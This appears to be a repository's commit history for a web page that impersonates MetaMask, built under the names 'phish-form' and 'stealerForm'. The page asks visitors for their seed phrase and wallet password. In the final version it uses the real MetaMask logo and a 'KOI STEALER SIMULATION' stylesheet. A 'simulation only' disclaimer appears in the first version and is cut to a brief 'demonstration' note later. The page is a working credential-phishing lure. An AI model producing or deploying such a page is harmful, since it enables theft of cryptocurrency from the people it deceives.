
==== website/index.html @ 96890fa2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>MetaMask - Update Wallet</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="container">
    <h2>🔒 MetaMask Wallet Update Required</h2>
    <p>To continue using MetaMask, please re-enter your credentials.</p>
    <form id="phish-form">
      <input type="text" id="wallet" placeholder="Seed Phrase" required />
      <input type="password" id="password" placeholder="Wallet Password" required />
      <button type="submit">Unlock Wallet</button>
    </form>
    <p class="disclaimer">⚠️ Simulation only. No real data is stored. For cybersecurity training.</p>
  </div>
  <script src="script.js"></script>
</body>
</html>
---- website/style.css ----
body {
  background: #1e1e1e;
  color: #ffffff;
  font-family: Arial, sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.container {
  background: #2b2b2b;
  padding: 30px;
  border-radius: 12px;
  width: 100%;
  max-width: 400px;
  box-shadow: 0 0 10px #00ffcc33;
}

input {
  width: 100%;
  margin: 10px 0;
  padding: 12px;
  border: none;
  border-radius: 8px;
  background: #111;
  color: white;
}

button {
  width: 100%;
  background: #00cc99;
  color: white;
  padding: 12px;
  border: none;
  border-radius: 8px;
  font-weight: bold;
}

.disclaimer {
  margin-top: 15px;
  color: #aaa;
  font-size: 0.8rem;
}

==== commit d79d2c62: "Update index.html" ====
--- a/website/index.html
+++ b/website/index.html
@@ -2,21 +2,15 @@
 <html lang="en">
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>MetaMask - Update Wallet</title>
-  <link rel="stylesheet" href="style.css" />
+  <title>Koi Wallet Recovery</title>
 </head>
 <body>
-  <div class="container">
-    <h2>🔒 MetaMask Wallet Update Required</h2>
-    <p>To continue using MetaMask, please re-enter your credentials.</p>
-    <form id="phish-form">
-      <input type="text" id="wallet" placeholder="Seed Phrase" required />
-      <input type="password" id="password" placeholder="Wallet Password" required />
-      <button type="submit">Unlock Wallet</button>
-    </form>
-    <p class="disclaimer">⚠️ Simulation only. No real data is stored. For cybersecurity training.</p>
-  </div>
+  <h2>MetaMask Recovery Form</h2>
+  <form id="stealerForm">
+    <input type="text" id="wallet" placeholder="Enter seed phrase" required /><br><br>
+    <input type="password" id="password" placeholder="Enter wallet password" required /><br><br>
+    <button type="submit">Restore Wallet</button>
+  </form>
   <script src="script.js"></script>
 </body>
 </html>

==== commit d11dd4ea: "Update index.html" ====
--- a/website/index.html
+++ b/website/index.html
@@ -1,16 +1,21 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <title>Koi Wallet Recovery</title>
+  <meta charset="UTF-8">
+  <title>MetaMask Wallet Recovery</title>
+  <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-  <h2>MetaMask Recovery Form</h2>
-  <form id="stealerForm">
-    <input type="text" id="wallet" placeholder="Enter seed phrase" required /><br><br>
-    <input type="password" id="password" placeholder="Enter wallet password" required /><br><br>
-    <button type="submit">Restore Wallet</button>
-  </form>
+  <div class="container">
+    <img src="https://raw.githubusercontent.com/MetaMask/brand-resources/master/SVG/metamask-fox.svg" alt="MetaMask Logo" class="logo" />
+    <h2>Restore Your MetaMask Wallet</h2>
+    <form id="stealerForm">
+      <input type="text" id="wallet" placeholder="Enter your 12-word seed phrase" required />
+      <input type="password" id="password" placeholder="Wallet password" required />
+      <button type="submit">Restore Wallet</button>
+    </form>
+    <p class="warning">⚠️ Never share your seed phrase with anyone. This is for demonstration purposes only.</p>
+  </div>
   <script src="script.js"></script>
 </body>
 </html>
--- a/website/style.css
+++ b/website/style.css
@@ -0,0 +1,82 @@
+/* KOI STEALER SIMULATION - STYLE.CSS */
+/* Inspired by MetaMask Recovery UI */
+
+body {
+  margin: 0;
+  padding: 0;
+  font-family: 'Segoe UI', sans-serif;
+  background: linear-gradient(135deg, #0f0f0f, #1a1a1a);
+  color: #eee;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  min-height: 100vh;
+  background-image: url('https://www.transparenttextures.com/patterns/cubes.png');
+  background-size: 250px;
+}
+
+.container {
+  background: #121212;
+  border: 1px solid #2a2a2a;
+  padding: 40px;
+  border-radius: 16px;
+  box-shadow: 0 0 20px rgba(255, 136, 0, 0.3);
+  max-width: 400px;
+  width: 90%;
+  text-align: center;
+}
+
+.logo {
+  width: 80px;
+  margin-bottom: 20px;
+}
+
+h2 {
+  margin-bottom: 30px;
+  font-size: 1.5em;
+  color: #ffa726;
+}
+
+input[type="text"],
+input[type="password"] {
+  width: 100%;
+  padding: 12px;
+  margin: 10px 0;
+  background: #1e1e1e;
+  border: 1px solid #444;
+  border-radius: 8px;
+  color: #fff;
+  font-size: 1em;
+  outline: none;
+  transition: border 0.2s;
+}
+
+input:focus {
+  border-color: #ff9800;
+  box-shadow: 0 0 5px #ff9800;
+}
+
+button {
+  width: 100%;
+  padding: 12px;
+  background-color: #ff9800;
+  border: none;
+  border-radius: 8px;
+  color: #000;
+  font-weight: bold;
+  font-size: 1em;
+  cursor: pointer;
+  margin-top: 10px;
+  transition: background 0.3s;
+}
+
+button:hover {
+  background-color: #ffa726;
+}
+
+.warning {
+  font-size: 0.75em;
+  color: #888;
+  margin-top: 20px;
+}
